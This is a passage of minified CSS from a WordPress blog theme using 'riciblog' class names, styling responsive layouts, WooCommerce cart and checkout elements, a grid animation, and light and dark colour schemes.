td{padding:10px 0}.riciblog-layout-responsive .woocommerce table.shop_table_responsive td.product-remove{width:18px;padding:0;background-color:#222222}.riciblog-layout-responsive .woocommerce table.shop_table_responsive td.product-remove a{color:#ffffff !important}.riciblog-layout-responsive .woocommerce table.shop_table_responsive td:first-child{border:none}.riciblog-layout-responsive .woocommerce-checkout .col-2,.riciblog-layout-responsive .woocommerce .cart-collaterals .cart_totals,.riciblog-layout-responsive .woocommerce-page .cart-collaterals .cart_totals{padding:30px}.riciblog-layout-responsive .woocommerce .addresses>div{padding:30px}.riciblog-layout-responsive .woocommerce .addresses .col-1+.col-2{margin-top:30px}.riciblog-layout-responsive .woocommerce .widget_shopping_cart .buttons .riciblog-button,.riciblog-layout-responsive .woocommerce.widget_shopping_cart .buttons .riciblog-button,.riciblog-layout-responsive .widget_shopping_cart .buttons .riciblog-button{width:48%}.riciblog-layout-responsive .woocommerce .widget_shopping_cart .buttons .riciblog-button+.riciblog-button,.riciblog-layout-responsive .woocommerce.widget_shopping_cart .buttons .riciblog-button+.riciblog-button,.riciblog-layout-responsive .widget_shopping_cart .buttons .riciblog-button+.riciblog-button{margin-top:0}.riciblog-layout-responsive .woocommerce .widget_shopping_cart .buttons .riciblog-button:first-child,.riciblog-layout-responsive .woocommerce.widget_shopping_cart .buttons .riciblog-button:first-child,.riciblog-layout-responsive .widget_shopping_cart .buttons .riciblog-button:first-child{float:left}.riciblog-layout-responsive .woocommerce .widget_shopping_cart .buttons .riciblog-button:last-child,.riciblog-layout-responsive .woocommerce.widget_shopping_cart .buttons .riciblog-button:last-child,.riciblog-layout-responsive .widget_shopping_cart .buttons .riciblog-button:last-child{float:right}.riciblog-layout-responsive.woocommerce-cart table.cart td.actions .coupon .input-text{width:40%;margin-right:0}}@media (max-width: 480px){.riciblog-layout-responsive .riciblog-bannertext-dynamic,.riciblog-layout-responsive .riciblog-bannertext-static{display:block}.riciblog-layout-responsive .riciblog-item.riciblog-button{margin-top:15px;margin-bottom:15px}.riciblog-layout-responsive .riciblog-button--inline{display:block}.riciblog-layout-responsive .riciblog-button--inline+.riciblog-button--inline{margin-left:0}.riciblog-layout-responsive .riciblog-countdown-item{margin:0 5px}.riciblog-layout-responsive .riciblog-featuredpost--carousel .riciblog-entry-body{width:100%}.riciblog-layout-responsive .riciblog-gallery-thumbnail{display:none}.riciblog-layout-responsive .riciblog-testimonial blockquote{font-size:18px}.riciblog-layout-responsive .riciblog-social-share--button>.riciblog-share-item{display:block;padding:0;border:none}.riciblog-layout-responsive .riciblog-tab .riciblog-tab-arrow{display:none}.riciblog-layout-responsive .riciblog-tab--group>.riciblog-tab-nav{display:block}.riciblog-layout-responsive .riciblog-tab--top>.riciblog-tab-nav>li{display:block;float:none;text-align:center}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav{margin-bottom:0}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li{margin-bottom:-1px;margin-right:0}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li:first-child{border-bottom-left-radius:0;border-top-right-radius:5px}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li:last-child{margin-bottom:0;border-bottom-left-radius:5px;border-top-right-radius:0}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--underline>.riciblog-tab-nav{margin-bottom:10px}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--underline>.riciblog-tab-nav>li{padding:10px 0;margin:0}.riciblog-layout-responsive .riciblog-tab--top.riciblog-tab--underline>.riciblog-tab-body{border-top:none}.riciblog-layout-responsive .riciblog-tab--left>.riciblog-tab-nav,.riciblog-layout-responsive .riciblog-tab--right>.riciblog-tab-nav,.riciblog-layout-responsive .riciblog-tab--right>.riciblog-tab-nav{display:block;position:relative;margin:0 0 10px;float:none;width:100%}.riciblog-layout-responsive .riciblog-tab--left>.riciblog-tab-body,.riciblog-layout-responsive .riciblog-tab--right>.riciblog-tab-body,.riciblog-layout-responsive .riciblog-tab--right>.riciblog-tab-body{width:100%;float:none}.riciblog-layout-responsive .riciblog-tab--left.riciblog-tab--underline>.riciblog-tab-nav li.active,.riciblog-layout-responsive .riciblog-tab--underline.riciblog-tab--right>.riciblog-tab-nav li.active,.riciblog-layout-responsive .riciblog-tab--right.riciblog-tab--underline>.riciblog-tab-nav li.active{margin-right:0;margin-bottom:-1px;border-right:none;border-bottom-width:2px;border-bottom-style:solid}.riciblog-layout-responsive .riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-title{font-size:48px}.riciblog-layout-responsive .bypostauthor>.comment-article .comment-author{border-bottom:none}.riciblog-layout-responsive .riciblog-comment .comment-author{display:block}.riciblog-layout-responsive .riciblog-comment .comment-time{display:block}.riciblog-layout-responsive .riciblog-comment .comment-time:before{display:none}.riciblog-layout-responsive .riciblog-post-meta .riciblog-post-category{display:block;padding-right:0}.riciblog-layout-responsive .riciblog-post-meta .riciblog-post-category+.riciblog-post-date{display:block;margin-top:10px}.riciblog-layout-responsive .riciblog-post-meta .riciblog-post-category+.riciblog-post-date:before{display:none}.riciblog-layout-responsive .riciblog-entry .riciblog-quote,.riciblog-layout-responsive .riciblog-entry.riciblog-col-12 .riciblog-quote,.riciblog-layout-responsive .riciblog-entry.riciblog-col-12 .riciblog-audio-player{min-height:200px}.riciblog-layout-responsive .woocommerce form .form-row{width:100%}.riciblog-layout-responsive .woocommerce form.checkout_coupon input.input-text{border-bottom-right-radius:0;border-bottom-left-radius:0}.riciblog-layout-responsive .woocommerce form.checkout_coupon input.button{border-top:0;border-top-right-radius:0;border-top-left-radius:0}}@media (max-width: 320px){.riciblog-layout-responsive .riciblog-countdown-item{margin:0}}.riciblog-p-brand-color{color:#01a2dd}.riciblog-p-brand-bg{background-color:#01a2dd}.riciblog-p-brand-border{border-color:#01a2dd}.riciblog-s-brand-color{color:#0092c7}.riciblog-s-brand-bg{background-color:#0092c7}.riciblog-s-brand-border{border-color:#0092c7}.riciblog-p-text-color{color:#898989}.riciblog-p-text-bg{background-color:#898989}.riciblog-s-text-color{color:#222222}.riciblog-s-text-bg{background-color:#222222}.riciblog-s-text-bg.riciblog-overlay{background-color:rgba(0,0,0,0.9)}.riciblog-s-text-border{border-color:#222222}.riciblog-p-brand-contrast-color,.riciblog-s-brand-contrast-color,.riciblog-p-text-contrast-color,.riciblog-s-text-contrast-color{color:#ffffff}.riciblog-p-bg-color{color:#ffffff}.riciblog-p-bg-bg{background-color:#ffffff}.riciblog-p-bg-border{border-color:#ffffff}.riciblog-s-bg-color{color:#f5f5f5}.riciblog-s-bg-bg{background-color:#f5f5f5}.riciblog-s-bg-border{border-color:#f5f5f5}.riciblog-p-border-color{color:#e7e7e7}.riciblog-p-border-bg{background-color:#e7e7e7}.riciblog-p-border-border{border-color:#e7e7e7}.riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.grid{list-style:none;margin:30px auto;padding:0}.grid li{display:block;float:left;padding:7px;width:20%;opacity:0}.grid li.shown,.no-js .grid li,.no-cssanimations .grid li{opacity:1}.grid li a,.grid li img{outline:none;border:none;display:block;max-width:100%}.grid.effect-8{-webkit-perspective:1300px;perspective:1300px}.grid.effect-8 li.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards}@-webkit-keyframes popUp{0%{}70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(1);opacity:1}}@keyframes popUp{0%{}70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@media screen and (max-width: 900px){.grid li{width:50%}}@media screen and (max-width: 400px){.grid li{width:100%}}body{color:#898989;background-color:#ffffff}::selection{color:#ffffff;background-color:#01a2dd}::-moz-selection{color:#ffffff;background-color:#01a2dd}a{color:#01a2dd}a:hover,a:focus,a:active{color:#0092c7}a:hover.riciblog-s-text-color{color:#01a2dd}a:hover.riciblog-p-brand-color{color:#0092c7}.btnx,button,input[type=button],input[type=submit],ins,code,kbd,tt{color:#01a2dd}.btnx:hover,button:hover,input[type=button]:hover,input[type=submit]:hover,.btnx:focus,button:focus,input[type=button]:focus,input[type=submit]:focus{color:#0092c7}input:focus,textarea:focus,select:focus{border-color:#01a2dd}a:hover.riciblog-p-text-color{color:#0092c7}a:hover.riciblog-p-bg-color{color:#f5f5f5}h1,h2,h3,h4,h5,h6{color:#222222}label,pre{color:#222222}cite{color:#222222}code,kbd,tt,pre{background-color:#f5f5f5}pre{border-color:#e7e7e7}input,textarea,select{color:#222222;background-color:#ffffff;border-color:#e7e7e7}mark{color:#222222;background-color:transparent}.riciblog-navbar,.riciblog-side-navbar,.riciblog-header-widgets{background-color:#ffffff}.riciblog-topbar,.riciblog-footer{background:#f5f5f5}.riciblog-navbar,.riciblog-topbar,.riciblog-footer,.riciblog-footer .riciblog-bottombar-content{border-color:#e7e7e7}.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:before,.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:after{background-color:#222222}.riciblog-button--border>.btnx{color:#01a2dd;border-color:#01a2dd}.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#ffffff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-button--fill>.btnx{color:#ffffff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#ffffff;border-color:#0092c7;background-color:#0092c7}.riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#ffffff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#ffffff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{border-color:#01a2dd;background-color:#01a2dd}.riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-contactform--minimal .riciblog-form-container{background-color:#f5f5f5}.riciblog-tab-nav .active{background-color:#01a2dd}.riciblog-tab-nav .active>a{color:#ffffff}.riciblog-tab--underline>.riciblog-tab-nav .active>a{color:#01a2dd}.riciblog-tab-nav .active,.riciblog-tab--group>.riciblog-tab-nav>.active,.riciblog-tab--underline>.riciblog-tab-nav .active,.riciblog-accordion--border>.riciblog-accordion-panel.active .riciblog-accordion-heading{border-color:#01a2dd}.riciblog-dropdown-menu li.active a{color:#01a2dd}.riciblog-dropdown-menu li:hover a{color:#ffffff}.riciblog-dropdown-menu li:hover{background-color:#01a2dd}.widget .tagcloud a,.widget_calendar tbody,.widget a .riciblog-widget-meta,.widget a .riciblog-widget-category{color:#898989}.widget a,.widget.widget_calendar a,.widget_calendar thead{color:#222222}.widget_calendar #today{color:#ffffff}.widget a:hover,.widget.widget_calendar tfoot a,.widget .riciblog-widget-viewall,.riciblog-widget-feature a{color:#01a2dd}.widget .riciblog-widget-viewall:hover,.riciblog-widget-feature a:hover{color:#0092c7}.tagcloud a{background-color:#ffffff}.widget_calendar #today{background-color:#01a2dd}.tagcloud a,.widget_calendar caption{border-color:#e7e7e7}.tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.05)}.riciblog-entry-media .riciblog-quote,.riciblog-product-entry-media span.onsale{color:#ffffff}.riciblog-entry-title a:hover,.riciblog-entry-category a:hover,.riciblog-entry-meta a:hover,.riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#01a2dd}.riciblog-entry--columnist .riciblog-entry-category a:hover{color:#0092c7}.riciblog-entry-media .riciblog-quote .riciblog-background-overlay{background-color:#000000}.riciblog-blog--timeline .riciblog-blog-content:before{background-color:#e7e7e7}.riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#f5f5f5}.riciblog-entry .more-link{color:#01a2dd}.riciblog-entry .more-link:hover{color:#0092c7}.slick-dots li.slick-active button:before{color:#222222}.slick-dots li button:before{color:#cccccc}.riciblog-carousel-arrow{color:#ffffff;background-color:#222222;background-color:rgba(0,0,0,0.7)}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#e7e7e7}.riciblog-pagination .page-numbers{color:#898989}.riciblog-pagination .page-numbers:hover,.riciblog-pagination .page-numbers.current{color:#222222}.riciblog-button--fill .btnx .riciblog-bounce,.riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#ffffff}.riciblog-pagination li.active a{color:#01a2dd}.riciblog-dropdown-display:focus,.riciblog-dropdown-display:hover{color:#222222}.riciblog-with-border{border-color:#e7e7e7}.riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.1)}.riciblog-loading--fading-circle .riciblog-circle:before{background-color:#01a2dd}.riciblog-post-tag a:hover{color:#222222}.riciblog-post-category--fill a{color:#ffffff}.riciblog-post-featured--overlap .riciblog-main,.riciblog-post-featured--overlap .riciblog-sidebar-background{background-color:#ffffff}.riciblog-post-category--fill a{background-color:#01a2dd}.riciblog-comment--minimal .riciblog-form-container{background-color:#f5f5f5}.riciblog-post-featured--fullwidth .riciblog-background-overlay,.riciblog-post-media .riciblog-quote .riciblog-background-overlay,.riciblog-entry-media .riciblog-quote .riciblog-background-overlay{background-color:#222222}.riciblog-post-featured--fullwidth .riciblog-post-media,.riciblog-post-media .riciblog-quote,.riciblog-entry-media .riciblog-quote{color:#ffffff}.riciblog-navbar--light .riciblog-navbar-logo--text,.riciblog-navbar--light:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--light .riciblog-menu>li:before{color:#222222}.riciblog-navbar--dark .riciblog-navbar-logo--text,.riciblog-navbar--dark:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--dark .riciblog-menu>li:before{color:#ffffff}.riciblog-navbar--mobile-light .riciblog-navbar-logo--text{color:#222222}.riciblog-navbar--mobile-dark .riciblog-navbar-logo--text{color:#ffffff}.riciblog-side-navbar--light .riciblog-side-navbar-nav .riciblog-navbar-logo--text{color:#222222}.riciblog-side-navbar--dark .riciblog-side-navbar-nav .riciblog-navbar-logo--text{color:#ffffff}.riciblog-navbar--light .riciblog-lines,.riciblog-navbar--light .riciblog-lines:before,.riciblog-navbar--light .riciblog-lines:after,.riciblog-navbar--mobile-light .riciblog-lines,.riciblog-navbar--mobile-light .riciblog-lines:before,.riciblog-navbar--mobile-light .riciblog-lines:after,.riciblog-side-navbar--light .riciblog-lines,.riciblog-side-navbar--light .riciblog-lines:before,.riciblog-side-navbar--light .riciblog-lines:after{background-color:#222222}.riciblog-navbar--dark .riciblog-lines,.riciblog-navbar--dark .riciblog-lines:before,.riciblog-navbar--dark .riciblog-lines:after,.riciblog-navbar--mobile-dark .riciblog-lines,.riciblog-navbar--mobile-dark .riciblog-lines:before,.riciblog-navbar--mobile-dark .riciblog-lines:after,.riciblog-side-navbar--dark .riciblog-lines,.riciblog-side-navbar--dark .riciblog-lines:before,.riciblog-side-navbar--dark .riciblog-lines:after{background-color:#ffffff}h1,h2,h3,h4,h5,h6{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.riciblog-primary-font{font-family:'Roboto', sans-serif;font-style:normal;font-weight:normal}.riciblog-secondary-font{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}body{color:#898989;background-color:#ffffff}.riciblog-wrapper--parallax-footer .riciblog-content{background-color:#ffffff}::selection{color:#fff;background-color:#01a2dd}::-moz-selection{color:#fff;background-color:#01a2dd}a,a:hover.riciblog-s-text-color,a:hover.riciblog-p-text-color{color:#01a2dd}a:hover,a:focus,a:active,a:hover.riciblog-p-brand-color{color:#0092c7}strong{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.btnx,button,ins,code,kbd,tt{color:#01a2dd}.btnx:hover,button:hover,.btnx:focus,button:focus{color:#0092c7}input:focus,textarea:focus,select:focus{border-color:#01a2dd}.riciblog-dark-scheme input:focus,.riciblog-dark-scheme textarea:focus,.riciblog-dark-scheme select:focus{border-color:#01a2dd}.riciblog-light-scheme input:focus,.riciblog-light-scheme textarea:focus,.riciblog-light-scheme select:focus{border-color:#01a2dd}a:hover.riciblog-p-bg-color{color:#f5f5f5}.riciblog-dark-scheme a:hover.riciblog-p-bg-color{color:#1d1d1d}.riciblog-light-scheme a:hover.riciblog-p-bg-color{color:#f5f5f5}label{color:#898989}.riciblog-dark-scheme label{color:#a4a4a4}.riciblog-light-scheme label{color:#898989}pre,cite,mark,h1,h2,h3,h4,h5,h6{color:#222222}.riciblog-dark-scheme pre,.riciblog-dark-scheme cite,.riciblog-dark-scheme mark,.riciblog-dark-scheme h1,.riciblog-dark-scheme h2,.riciblog-dark-scheme h3,.riciblog-dark-scheme h4,.riciblog-dark-scheme h5,.riciblog-dark-scheme h6{color:#ffffff}.riciblog-light-scheme pre,.riciblog-light-scheme cite,.riciblog-light-scheme mark,.riciblog-light-scheme h1,.riciblog-light-scheme h2,.riciblog-light-scheme h3,.riciblog-light-scheme h4,.riciblog-light-scheme h5,.riciblog-light-scheme h6{color:#222222}code,kbd,tt,pre{background-color:#f5f5f5}.riciblog-dark-scheme code,.riciblog-dark-scheme kbd,.riciblog-dark-scheme tt,.riciblog-dark-scheme pre{background-color:#1d1d1d}.riciblog-light-scheme code,.riciblog-light-scheme kbd,.riciblog-light-scheme tt,.riciblog-light-scheme pre{background-color:#f5f5f5}pre{border-color:#dfdfdf}.riciblog-dark-scheme pre{border-color:#363636}.riciblog-light-scheme pre{border-color:#dfdfdf}input,textarea,select{color:#222222;background-color:#ffffff;border-color:#dfdfdf}.riciblog-dark-scheme input,.riciblog-dark-scheme textarea,.riciblog-dark-scheme select{color:#ffffff;background-color:#222222;border-color:#363636}.riciblog-light-scheme input,.riciblog-light-scheme textarea,.riciblog-light-scheme select{color:#222222;background-color:#ffffff;border-color:#dfdfdf}.riciblog-light-scheme,.riciblog-entry-light-scheme,.riciblog-slider-light-scheme{color:#898989}.riciblog-dark-scheme,.riciblog-entry-dark-scheme,.riciblog-slider-dark-scheme{color:#a4a4a4}.riciblog-p-brand-color{color:#01a2dd}.riciblog-p-brand-bg{background-color:#01a2dd}.riciblog-p-brand-border{border-color:#01a2dd}.riciblog-s-brand-color{color:#0092c7}.riciblog-s-brand-bg{background-color:#0092c7}.riciblog-s-brand-border{border-color:#0092c7}.riciblog-p-brand-contrast-color{color:#fff}.riciblog-s-brand-contrast-color{color:#fff}.riciblog-p-text-contrast-color{color:#fff}.riciblog-dark-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-light-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-slider-dark-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-slider-light-scheme .riciblog-p-text-contrast-color{color:#fff}.riciblog-s-text-contrast-color{color:#fff}.riciblog-dark-scheme .riciblog-s-text-contrast-color{color:#222}.riciblog-light-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-slider-dark-scheme .riciblog-s-text-contrast-color{color:#222}.riciblog-slider-light-scheme .riciblog-s-text-contrast-color{color:#fff}.riciblog-p-text-color{color:#898989}.riciblog-dark-scheme .riciblog-p-text-color{color:#a4a4a4}.riciblog-light-scheme .riciblog-p-text-color{color:#898989}.riciblog-slider-dark-scheme .riciblog-p-text-color,.riciblog-entry-dark-scheme .riciblog-p-text-color{color:#a4a4a4}.riciblog-slider-light-scheme .riciblog-p-text-color,.riciblog-entry-light-scheme .riciblog-p-text-color{color:#898989}.riciblog-p-text-bg{background-color:#898989}.riciblog-dark-scheme .riciblog-p-text-bg{background-color:#a4a4a4}.riciblog-light-scheme .riciblog-p-text-bg{background-color:#898989}.riciblog-slider-dark-scheme .riciblog-p-text-bg,.riciblog-entry-dark-scheme .riciblog-p-text-bg{background-color:#a4a4a4}.riciblog-slider-light-scheme .riciblog-p-text-bg,.riciblog-entry-light-scheme .riciblog-p-text-bg{background-color:#898989}.riciblog-s-text-color{color:#222222}.riciblog-dark-scheme .riciblog-s-text-color{color:#ffffff}.riciblog-light-scheme .riciblog-s-text-color{color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-color,.riciblog-entry-dark-scheme .riciblog-s-text-color{color:#ffffff}.riciblog-slider-light-scheme .riciblog-s-text-color,.riciblog-entry-light-scheme .riciblog-s-text-color{color:#222222}.riciblog-s-text-bg{background-color:#222222}.riciblog-dark-scheme .riciblog-s-text-bg{background-color:#ffffff}.riciblog-light-scheme .riciblog-s-text-bg{background-color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-bg,.riciblog-entry-dark-scheme .riciblog-s-text-bg{background-color:#ffffff}.riciblog-slider-light-scheme .riciblog-s-text-bg,.riciblog-entry-light-scheme .riciblog-s-text-bg{background-color:#222222}.riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-dark-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-light-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-slider-dark-scheme .riciblog-s-text-bg.riciblog-overlay,.riciblog-entry-dark-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-slider-light-scheme .riciblog-s-text-bg.riciblog-overlay,.riciblog-entry-light-scheme .riciblog-s-text-bg.riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-s-text-border{border-color:#222222}.riciblog-dark-scheme .riciblog-s-text-border{border-color:#ffffff}.riciblog-light-scheme .riciblog-s-text-border{border-color:#222222}.riciblog-slider-dark-scheme .riciblog-s-text-border,.riciblog-entry-dark-scheme .riciblog-s-text-border{border-color:#ffffff}.riciblog-slider-light-scheme .riciblog-s-text-border,.riciblog-entry-light-scheme .riciblog-s-text-border{border-color:#222222}.riciblog-p-bg-color{color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-color{color:#222222}.riciblog-light-scheme .riciblog-p-bg-color{color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-color,.riciblog-entry-dark-scheme .riciblog-p-bg-color{color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-color,.riciblog-entry-light-scheme .riciblog-p-bg-color{color:#ffffff}.riciblog-p-bg-bg{background-color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-bg{background-color:#222222}.riciblog-light-scheme .riciblog-p-bg-bg{background-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-bg,.riciblog-entry-dark-scheme .riciblog-p-bg-bg{background-color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-bg,.riciblog-entry-light-scheme .riciblog-p-bg-bg{background-color:#ffffff}.riciblog-p-bg-border{border-color:#ffffff}.riciblog-dark-scheme .riciblog-p-bg-border{border-color:#222222}.riciblog-light-scheme .riciblog-p-bg-border{border-color:#ffffff}.riciblog-slider-dark-scheme .riciblog-p-bg-border,.riciblog-entry-dark-scheme .riciblog-p-bg-border{border-color:#222222}.riciblog-slider-light-scheme .riciblog-p-bg-border,.riciblog-entry-light-scheme .riciblog-p-bg-border{border-color:#ffffff}.riciblog-s-bg-color{color:#f5f5f5}.riciblog-dark-scheme .riciblog-s-bg-color{color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-color{color:#f5f5f5}.riciblog-slider-dark-scheme .riciblog-s-bg-color,.riciblog-entry-dark-scheme .riciblog-s-bg-color{color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-color,.riciblog-entry-light-scheme .riciblog-s-bg-color{color:#f5f5f5}.riciblog-s-bg-bg{background-color:#f5f5f5}.riciblog-dark-scheme .riciblog-s-bg-bg{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-bg{background-color:#f5f5f5}.riciblog-slider-dark-scheme .riciblog-s-bg-bg,.riciblog-entry-dark-scheme .riciblog-s-bg-bg{background-color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-bg,.riciblog-entry-light-scheme .riciblog-s-bg-bg{background-color:#f5f5f5}.riciblog-s-bg-border{border-color:#f5f5f5}.riciblog-dark-scheme .riciblog-s-bg-border{border-color:#1d1d1d}.riciblog-light-scheme .riciblog-s-bg-border{border-color:#f5f5f5}.riciblog-slider-dark-scheme .riciblog-s-bg-border,.riciblog-entry-dark-scheme .riciblog-s-bg-border{border-color:#1d1d1d}.riciblog-slider-light-scheme .riciblog-s-bg-border,.riciblog-entry-light-scheme .riciblog-s-bg-border{border-color:#f5f5f5}.riciblog-p-border-color{color:#dfdfdf}.riciblog-dark-scheme .riciblog-p-border-color{color:#363636}.riciblog-light-scheme .riciblog-p-border-color{color:#dfdfdf}.riciblog-slider-dark-scheme .riciblog-p-border-color,.riciblog-entry-dark-scheme .riciblog-p-border-color{color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-color,.riciblog-entry-light-scheme .riciblog-p-border-color{color:#dfdfdf}.riciblog-p-border-bg{background-color:#dfdfdf}.riciblog-dark-scheme .riciblog-p-border-bg{background-color:#363636}.riciblog-light-scheme .riciblog-p-border-bg{background-color:#dfdfdf}.riciblog-slider-dark-scheme .riciblog-p-border-bg,.riciblog-entry-dark-scheme .riciblog-p-border-bg{background-color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-bg,.riciblog-entry-light-scheme .riciblog-p-border-bg{background-color:#dfdfdf}.riciblog-p-border-border{border-color:#dfdfdf}.riciblog-dark-scheme .riciblog-p-border-border,.riciblog-dark-scheme.riciblog-p-border-border{border-color:#363636}.riciblog-light-scheme .riciblog-p-border-border,.riciblog-light-scheme.riciblog-p-border-border{border-color:#dfdfdf}.riciblog-slider-dark-scheme .riciblog-p-border-border,.riciblog-entry-dark-scheme .riciblog-p-border-border,.riciblog-navbar-dropdown-dark-scheme .riciblog-p-border-border{border-color:#363636}.riciblog-slider-light-scheme .riciblog-p-border-border,.riciblog-entry-light-scheme .riciblog-p-border-border,.riciblog-navbar-dropdown-light-scheme .riciblog-p-border-border{border-color:#dfdfdf}.riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-dark-scheme .riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-light-scheme .riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-slider-dark-scheme .riciblog-overlay,.riciblog-entry-dark-scheme .riciblog-overlay{background-color:#222222;background-color:rgba(34,34,34,0.9)}.riciblog-slider-light-scheme .riciblog-overlay,.riciblog-entry-light-scheme .riciblog-overlay{background-color:#ffffff;background-color:rgba(255,255,255,0.9)}.riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-dark-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-light-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-light-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-color--brand>.btnx,.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-light-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-light-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-light-scheme 